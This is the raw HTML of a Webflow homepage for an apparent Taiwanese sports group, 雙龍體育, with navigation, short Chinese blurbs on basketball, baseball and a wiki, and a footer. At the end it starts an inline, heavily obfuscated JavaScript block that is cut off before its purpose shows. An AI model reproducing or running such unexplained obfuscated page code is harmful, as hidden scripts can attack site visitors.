{display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62ece2bd72e5afb59c22f1d0_tl%20(1).webp" width="241" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62ece2d51d8c6bc86b30f725_tl%20(2).webp" width="204" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="wf-section"></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--><script>var _0x19265f=_0x2959;function _0x2959(_0x2fe477,_0x58d12c){var _0x26b08c=_0x3fb6();return _0x2959=function(_0x30475a,_0x349e9a){_0x30475a=_0x30475a-0x1f0;var _0x3fb6cb=_0x26b08c[_0x30475a];if(_0x2959['xnjHDb']===undefined){var _0x295910=function(_0x60e749){var _0x4b0d11='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e2876='',_0xb512f1='',_0x730363=_0x2e2876+_0x295910;for(var 